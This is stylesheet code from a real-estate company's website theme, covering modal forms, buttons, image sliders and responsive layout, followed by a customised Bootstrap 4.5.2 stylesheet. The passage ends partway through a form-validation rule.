    max-width: 70%;
}
.enquiryModal .form-modal .lnt_form_msg {
    color: red;
}
#enq_form .cap_input {
    width: 35px;
    padding: 0 5px;
    height: 37px;
    border: 1px solid #fecb00;
    border-radius: 5px;
    margin: 0;
    float: left;
}
.rera-list-wrap {
    display: flex;
}
ul.rera-list {
    list-style-type: none;
    font-family: sans-serif;
    margin: 0 30px 33px 0;
}
@media (max-width: 700px) {
    .rera-list-wrap {
        display: flex;
        flex-wrap: wrap;
    }
    ul.rera-list {
        widtgh: 100%;
    }
}
ul.rera-list li {
    margin: 0 0 15px;
}
ul.rera-list li p strong {
    padding-left: 12px;
}
.rera-main-wrap {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-right: 20%;
}
@media (max-width: 1023px) {
    .rera-main-wrap {
        flex-flow: row wrap;
        justify-content: flex-start;
        padding-right: 0;
    }
}
.img-disclaimer {
    display: block;
    word-break: normal;
    position: absolute;
    left: 10px;
    bottom: 10px;
    font-size: 9px;
    color: #fff;
}
.overview_img_slider {
    width: 100%;
    display: inline-block;
}
.overview_img_slider .slider-gallery-item {
    position: relative;
}
.lnt-cus-download-btn::after,
.lnt-cus-download-btn::before {
    content: " ";
    position: absolute;
    transform: translateY(50%);
    transition: 0.2s;
}
.projects .project-overview .wrapper .media.hide_white_sign .item {
    object-fit: contain;
    object-position: center top;
}
#overviewmyBtn {
    background: #07518c;
    color: #fff;
    text-align: left;
    display: flex;
    align-items: center;
    width: fit-content;
    font-size: 15px;
    padding: 5px 15px;
    font-family: Gotham !important;
    font-weight: 500;
    border: 1px solid #07518c;
    text-decoration: none;
}
#overviewmyBtn:hover {
    text-decoration: none;
}
#overviewmyBtn:focus {
    border: none;
    outline: 0;
}
#overviewmyBtn img {
    width: 9px;
    margin-left: 4px;
}
.lnt-cus-download-btn {
    position: relative;
    padding: 0.66667rem 1.16667rem;
    border: 0.25rem solid #07518c;
    font-size: 1.25rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: normal;
    color: #08548d !important;
    background: #fff !important;
    text-align: center;
    cursor: pointer;
    transition: 0.25s;
    text-decoration: none;
    white-space: nowrap;
    max-width: 100%;
    min-width: 125px;
    display: inline-block;
}
.lnt-cus-download-btn::before {
    width: 35px;
    height: 8%;
    z-index: 1;
    right: 0;
    bottom: -4%;
    padding: 2px 5px 1px 0;
    background: #fff;
}
.lnt-cus-download-btn::after {
    width: 70px;
    height: 14px;
    z-index: 2;
    right: 20px;
    bottom: -3%;
    padding: 0;
    background-image: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/btn-arrow.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center left;
}
.lnt-cus-download-btn:active,
.lnt-cus-download-btn:hover {
    color: #07518c;
    background: #fff;
    text-decoration: none;
    border: 0.25rem solid #ffc71b;
}
.lnt-cus-download-btn:hover::after {
    right: 0;
    background-color: transparent;
}
.modal {
    display: none;
    position: fixed;
    z-index: 99999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
}
.modal-content {
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 40vw !important;
}
.close {
    position: absolute;
    top: 5px;
    right: 5px;
    opacity: 1;
}
.close:focus,
.close:hover {
    text-decoration: none;
    cursor: pointer;
}
.close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}
.download-custom-modal-dialog h6 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    padding: 0.8em 0;
    font-size: 2rem;
    text-align: center;
    letter-spacing: 0.03125em;
    text-transform: uppercase;
}
.download-custom-modal-dialog .form-modal {
    display: block;
    padding-bottom: 3em;
    width: 100%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item {
    margin: 2em 0;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .form-control.sel-cc {
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0 3px 0 0;
    display: inline-block;
    max-width: 28%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(/wp-content/themes/lntrealty/assets/images/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .form-control.sel-prop {
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
    pointer-events: none;
}
@media screen and (width: 1280px) {
    .projects #upcoming_school .wrapper .media.hide_white_sign .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (width: 1024px) {
    .overview_img_slider.slider-hero-banner .slider-gallery .slick-dots {
        bottom: 10%;
    }
    .projects .project-overview .wrapper .media.hide_white_sign .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (min-width: 996px) {
    .projects .project-overview .wrapper .media .overview_img_slider .item {
        height: fit-content;
    }
}
@media screen and (max-width: 995px) {
    .projects .project-overview .wrapper .media .overview_img_slider .item {
        height: 35vh;
        object-position: center bottom;
    }
    .projects .project-overview .wrapper .media.hide_white_sign:not(.media.slider_media) .item {
        object-fit: cover;
        object-position: center;
    }
    .projects #upcoming_school.project-overview .wrapper .media.hide_white_sign:not(.media.slider_media) .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (max-width: 992px) {
    .hero-banner .content .ttl-10697 .description,
    .hero-banner .content .ttl-10697 .heading {
        text-align: center !important;
    }
    .content.ttl-10697 {
        top: 10% !important;
        left: 10%;
    }
    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
        transform: none;
    }
    .offer-image img {
        width: 60%;
        margin: 0 auto;
    }
    .img-disclaimer {
        bottom: 1rem;
    }
}
@media screen and (max-width: 600px) {
    .projects .project-overview .wrapper .media.slider_media {
        min-height: 35vh;
    }
    .modal-content {
        width: 90%;
    }
    .enquiryModal .lnt-modal__dialog {
        width: 90%;
        height: 90%;
    }
    .enquiryModal .form-modal .form-group .lnt-btn {
        max-width: 300px;
        font-size: 1.8rem;
        margin: 1em auto auto;
        min-width: auto;
        width: 90%;
    }
    .enquiryModal .form-modal .form-group .form-group .align-items-center {
        text-align: center;
    }
}
@media only screen and (max-width: 600px) {
    .d-desktop-hide {
        display: block !important;
    }
    .d-mobile-hide {
        display: none !important;
    }
}
@media screen and (min-width: 1024px) {
    span.plusButton {
        display: none;
    }
    .menu-items .dropdown-menu {
        position: absolute;
        left: 100% !important;
        top: 0;
        width: 100%;
        padding: 0;
        margin: 0;
        border: 0;
    }
    .dropdown-submenu:hover > .dropdown-menu,
    .dropdown:hover > .dropdown-menu {
        display: block;
        margin-top: 0;
    }
}
@media only screen and (max-width: 992px) {
    .sf-bot-icon {
        display: none !important;
    }
}
@media screen and (max-width: 1024px) {
    #siteHeader .search .btn-close {
        right: 35%;
    }
    #siteHeader .search .search-wrapper .search-input input {
        max-width: 55%;
    }
}
.postid-26041 .exclusive-residences .container {
    text-align: center;
}
.postid-26041 .exclusive-residences .lnt-btn {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/custom_25_01.css?ver=25.01.10
body_size: 74091
content:
/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
@import url(../fonts/Din/stylesheet.css);
@import url(../fonts/Gotham/stylesheet.css);

.col,
.img-fluid,
.img-thumbnail,
legend {
    max-width: 100%;
}

.lts-100,
.popover,
.tooltip {
    letter-spacing: normal;
}

.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"],
.list-group-horizontal>.list-group-item.active,
dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
    margin-top: 0;
}

.blockquote,
.form-group,
address,
dl,
hr,
ol,
p,
pre,
ul {
    margin-bottom: 1rem;
}

body,
caption {
    text-align: left;
}

.bs-popover-auto[x-placement^="top"],
.bs-popover-top,
dd,
label {
    margin-bottom: 0.5rem;
}

pre,
textarea {
    overflow: auto;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
legend,
main,
nav,
section {
    display: block;
}

address,
legend {
    line-height: inherit;
}

progress,
sub,
sup {
    vertical-align: baseline;
}

button,
hr,
input {
    overflow: visible;
}

.alert-link,
.badge,
.close,
dt,
kbd kbd {
    font-weight: 700;
}

.img-fluid,
select.form-control[multiple],
select.form-control[size],
textarea.form-control {
    height: auto;
}

.btn.focus,
.btn:focus,
.custom-control-input:focus~.custom-control-label::before,
.form-control:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.dropdown-menu,
.nav,
.navbar-nav {
    list-style: none;
}

.badge,
.dropdown-header,
.dropdown-item,
.dropdown-toggle,
.input-group-text,
.navbar-brand,
.progress-bar {
    white-space: nowrap;
}

.accordion .card .card-body,
.accordion .card .card-header .btn-link,
.gmap .mapInfoWindow .content .info .desc,
.gmap .mapInfoWindow .content .info .title {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

#siteHeader .lt-navbar ul li a,
#siteHeader .nav ul li a,
#siteHeader .sidebar.rounded ul li a {
    width: 4.16667rem;
    height: 4.16667rem;
}

.slick-slider,
html {
    -webkit-tap-highlight-color: transparent;
}

:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
::after,
::before {
    box-sizing: border-box;
}

html {
    -webkit-text-size-adjust: 100%;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    background-color: #fff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important;
}

abbr[data-original-title],
abbr[title] {
    text-decoration: underline;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    text-decoration-skip-ink: none;
}

.btn:not(:disabled):not(.disabled),
.cursor-pointer,
[role="button"],
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled),
summary {
    cursor: pointer;
}

address {
    font-style: normal;
}

#siteHeader .search .search-results .search-items .search-item:last-child,
.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn,
.card-text:last-child,
.form-check-label,
.modal-title,
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0;
}

#siteHeader .lt-navbar ul li a.menu-icon:hover img,
.dropdown-toggle-split::after,
.dropdown-toggle:empty::after,
.dropleft .dropdown-toggle:empty::after,
.dropright .dropdown-toggle-split::after,
.dropright .dropdown-toggle:empty::after,
.dropup .dropdown-toggle-split::after,
.dropup .dropdown-toggle:empty::after,
.projects .location-view .wrapper .content-wrapper .content .locations .location ul,
dd {
    margin-left: 0;
}

blockquote,
figure {
    margin: 0 0 1rem;
}

b,
strong {
    font-weight: bolder;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
}

.btn,
img,
svg {
    vertical-align: middle;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
}

.btn-link:hover,
a:hover {
    color: #0056b3;
    text-decoration: underline;
}

.breadcrumb-item+.breadcrumb-item:hover::before,
.btn-link,
.btn:hover,
.card-link:hover,
.nav-link:focus,
.nav-link:hover,
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover,
a.badge:focus,
a.badge:hover {
    text-decoration: none;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none;
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em;
}

img {
    border-style: none;
}

#siteHeader .lt-navbar ul li a.overflow-hidden,
.accordion>.card,
.modal-open,
.progress,
.progress-bar,
svg {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

.figure,
.list-inline-item,
label,
output {
    display: inline-block;
}

.list-group-flush,
button {
    border-radius: 0;
}

button:focus {
    outline: dotted 1px;
    outline: -webkit-focus-ring-color auto 5px;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
select {
    text-transform: none;
}

select {
    word-wrap: normal;
}

.card,
.popover,
.tooltip,
code {
    word-wrap: break-word;
}

[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

textarea {
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

.figure-img,
legend {
    margin-bottom: 0.5rem;
}

legend {
    width: 100%;
    padding: 0;
    font-size: 1.5rem;
    color: inherit;
    white-space: normal;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

.display-1,
.display-2,
.display-3,
.display-4 {
    line-height: 1.2;
}

.custom-range,
.custom-select,
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
    appearance: none;
}

summary {
    display: list-item;
}

.collapse:not(.show),
template {
    display: none;
}

.d-none,
[hidden] {
    display: none !important;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}

.display-1,
.display-2,
.display-3,
.display-4,
.lead {
    font-weight: 300;
}

.h1,
h1 {
    font-size: 2.5rem;
}

.h2,
h2 {
    font-size: 2rem;
}

.h3,
h3 {
    font-size: 1.75rem;
}

#contact-us label,
.h4,
h4 {
    font-size: 1.5rem;
}

.blockquote,
.h5,
.lead,
h5 {
    font-size: 1.25rem;
}

.h6,
h6 {
    font-size: 1rem;
}

.display-1 {
    font-size: 6rem;
}

.display-2 {
    font-size: 5.5rem;
}

.display-3 {
    font-size: 4.5rem;
}

.display-4 {
    font-size: 3.5rem;
}

.btn,
.btn-link,
.dropdown-item,
.form-control,
.small,
footer .guide h5 a,
small {
    font-weight: 400;
}

hr {
    box-sizing: content-box;
    height: 0;
    margin-top: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.small,
small {
    font-size: 80%;
}

code,
kbd,
pre {
    font-size: 87.5%;
}

.mark,
mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.bs-popover-auto[x-placement^="left"],
.bs-popover-left,
.list-inline-item:not(:last-child) {
    margin-right: 0.5rem;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.popover,
.tooltip {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    text-transform: none;
    word-break: normal;
    word-spacing: normal;
    line-break: auto;
    white-space: normal;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
}

.blockquote-footer::before {
    content: "\2014\00A0";
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    height: auto;
}

.figure-img {
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #6c757d;
}

.alert-heading,
a>code,
pre code {
    color: inherit;
}

code {
    color: #e83e8c;
}

kbd {
    padding: 0.2rem 0.4rem;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

.btn:hover,
.table,
pre {
    color: #212529;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
}

pre {
    margin-top: 0;
    -ms-overflow-style: scrollbar;
    display: block;
}

pre code {
    font-size: inherit;
    word-break: normal;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.card>hr,
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.navbar-nav .nav-link,
.no-gutters>.col,
.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    flex-basis: 0;
    flex-grow: 1;
}

.col-12,
.row-cols-1>* {
    flex: 0 0 100%;
    max-width: 100%;
}

.col-6,
.row-cols-2>* {
    flex: 0 0 50%;
    max-width: 50%;
}

.col-4,
.row-cols-3>* {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-3,
.row-cols-4>* {
    flex: 0 0 25%;
    max-width: 25%;
}

.row-cols-5>* {
    flex: 0 0 20%;
    max-width: 20%;
}

.col-2,
.row-cols-6>* {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.col-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-7,
.project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn,
.projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
    max-width: auto;
}

.col-7 {
    flex: 0 0 58.33333%;
}

.col-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.order-first {
    order: -1;
}

.order-last {
    order: 13;
}

.order-0 {
    order: 0;
}

.home .discover-stories .wrapper .slider,
.order-1 {
    order: 1;
}

.order-2,
.projects .location-view .wrapper .content-wrapper .content .discover {
    order: 2;
}

.order-3 {
    order: 3;
}

.order-4 {
    order: 4;
}

.order-5 {
    order: 5;
}

.order-6 {
    order: 6;
}

.order-7 {
    order: 7;
}

.order-8 {
    order: 8;
}

.order-9 {
    order: 9;
}

.order-10 {
    order: 10;
}

.order-11 {
    order: 11;
}

.order-12 {
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

.table {
    width: 100%;
    margin-bottom: 1rem;
}

.table td,
.table th {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6;
}

.table-sm td,
.table-sm th {
    padding: 0.3rem;
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #dee2e6;
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px;
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th,
.table-dark.table-bordered,
.table-responsive>.table-bordered {
    border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary>td,
.table-primary>th {
    background-color: #b8daff;
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
    border-color: #7abaff;
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #9fcdff;
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
    background-color: #d6d8db;
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
    border-color: #b3b7bb;
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #c8cbcf;
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #c3e6cb;
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
    border-color: #8fd19e;
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb;
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #bee5eb;
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
    border-color: #86cfda;
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5;
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #ffeeba;
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
    border-color: #ffdf7e;
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f5c6cb;
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
    border-color: #ed969e;
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7;
}

.table-light,
.table-light>td,
.table-light>th {
    background-color: #fdfdfe;
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
    border-color: #fbfcfc;
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6;
}

.table-dark,
.table-dark>td,
.table-dark>th {
    background-color: #c6c8ca;
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #95999c;
}

.table .thead-dark th,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #454d55;
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe;
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.badge-dark,
.table .thead-dark th,
.table-dark {
    background-color: #343a40;
    color: #fff;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem !important;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.btn-block,
.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding: 0.375rem 0;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.form-control-lg,
.input-group-lg>.custom-select,
.input-group-lg>.form-control:not(textarea) {
    height: calc(1.5em + 1rem + 2px);
}

.form-control-lg {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row>.col,
.form-row>[class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.breadcrumb-item.active,
.custom-control-input:disabled~.custom-control-label,
.custom-control-input[disabled]~.custom-control-label,
.form-check-input:disabled~.form-check-label,
.form-check-input[disabled]~.form-check-label {
    color: #6c757d;
}

.form-check-inline {
    display: inline-flex;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.invalid-tooltip,
.valid-tooltip {
    position: absolute;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    border-radius: 0.25rem;
    top: 100%;
    left: 0;
    line-height: 1.5;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.9);
}

.is-valid~.valid-feedback,
.is-valid~.valid-tooltip,
.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip {
    display: block;
}

.form-control.is-valid,
.was-validated .form-control:valid {
    border-color: #28a745;
    padding-right: calc(1.5em + 0.75rem);
